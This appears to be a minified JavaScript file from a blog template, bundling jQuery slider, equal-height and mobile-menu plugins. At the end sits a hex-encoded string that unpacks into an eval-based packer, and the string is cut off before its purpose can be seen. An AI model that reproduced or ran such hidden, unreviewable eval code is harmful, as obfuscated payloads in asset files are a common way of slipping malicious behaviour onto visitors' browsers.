display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


/*! http://responsiveslides.com v1.54 by @viljamis */
(function(c,I,B){c.fn.responsiveSlides=function(l){var a=c.extend({auto:!0,speed:500,timeout:4E3,pager:!1,nav:!1,random:!1,pause:!1,pauseControls:!0,prevText:"Previous",nextText:"Next",maxwidth:"",navContainer:"",manualControls:"",namespace:"rslides",before:c.noop,after:c.noop},l);return this.each(function(){B++;var f=c(this),s,r,t,m,p,q,n=0,e=f.children(),C=e.size(),h=parseFloat(a.speed),D=parseFloat(a.timeout),u=parseFloat(a.maxwidth),g=a.namespace,d=g+B,E=g+"_nav "+d+"_nav",v=g+"_here",j=d+"_on",
w=d+"_s",k=c("<ul class='"+g+"_tabs "+d+"_tabs' />"),x={"float":"left",position:"relative",opacity:1,zIndex:2},y={"float":"none",position:"absolute",opacity:0,zIndex:1},F=function(){var b=(document.body||document.documentElement).style,a="transition";if("string"===typeof b[a])return!0;s=["Moz","Webkit","Khtml","O","ms"];var a=a.charAt(0).toUpperCase()+a.substr(1),c;for(c=0;c<s.length;c++)if("string"===typeof b[s[c]+a])return!0;return!1}(),z=function(b){a.before(b);F?(e.removeClass(j).css(y).eq(b).addClass(j).css(x),
n=b,setTimeout(function(){a.after(b)},h)):e.stop().fadeOut(h,function(){c(this).removeClass(j).css(y).css("opacity",1)}).eq(b).fadeIn(h,function(){c(this).addClass(j).css(x);a.after(b);n=b})};a.random&&(e.sort(function(){return Math.round(Math.random())-0.5}),f.empty().append(e));e.each(function(a){this.id=w+a});f.addClass(g+" "+d);l&&l.maxwidth&&f.css("max-width",u);e.hide().css(y).eq(0).addClass(j).css(x).show();F&&e.show().css({"-webkit-transition":"opacity "+h+"ms ease-in-out","-moz-transition":"opacity "+
h+"ms ease-in-out","-o-transition":"opacity "+h+"ms ease-in-out",transition:"opacity "+h+"ms ease-in-out"});if(1<e.size()){if(D<h+100)return;if(a.pager&&!a.manualControls){var A=[];e.each(function(a){a+=1;A+="<li><a href='#' class='"+w+a+"'>"+a+"</a></li>"});k.append(A);l.navContainer?c(a.navContainer).append(k):f.after(k)}a.manualControls&&(k=c(a.manualControls),k.addClass(g+"_tabs "+d+"_tabs"));(a.pager||a.manualControls)&&k.find("li").each(function(a){c(this).addClass(w+(a+1))});if(a.pager||a.manualControls)q=
k.find("a"),r=function(a){q.closest("li").removeClass(v).eq(a).addClass(v)};a.auto&&(t=function(){p=setInterval(function(){e.stop(!0,!0);var b=n+1<C?n+1:0;(a.pager||a.manualControls)&&r(b);z(b)},D)},t());m=function(){a.auto&&(clearInterval(p),t())};a.pause&&f.hover(function(){clearInterval(p)},function(){m()});if(a.pager||a.manualControls)q.bind("click",function(b){b.preventDefault();a.pauseControls||m();b=q.index(this);n===b||c("."+j).queue("fx").length||(r(b),z(b))}).eq(0).closest("li").addClass(v),
a.pauseControls&&q.hover(function(){clearInterval(p)},function(){m()});if(a.nav){g="<a href='#' class='"+E+" prev'>"+a.prevText+"</a><a href='#' class='"+E+" next'>"+a.nextText+"</a>";l.navContainer?c(a.navContainer).append(g):f.after(g);var d=c("."+d+"_nav"),G=d.filter(".prev");d.bind("click",function(b){b.preventDefault();b=c("."+j);if(!b.queue("fx").length){var d=e.index(b);b=d-1;d=d+1<C?n+1:0;z(c(this)[0]===G[0]?b:d);if(a.pager||a.manualControls)r(c(this)[0]===G[0]?b:d);a.pauseControls||m()}});
a.pauseControls&&d.hover(function(){clearInterval(p)},function(){m()})}}if("undefined"===typeof document.body.style.maxWidth&&l.maxwidth){var H=function(){f.css("width","100%");f.width()>u&&f.css("width",u)};H();c(I).bind("resize",function(){H()})}})}})(jQuery,this,0);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

$(function() {
    $(".sora-slide #rslides2").responsiveSlides({
  auto: true,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: ".sora-slide #rslides2",       // Selector: Where controls should be appended to, default is after the 'ul'
  });
 });

var _I9d2T3= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x76\x3d\x5b\x22\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x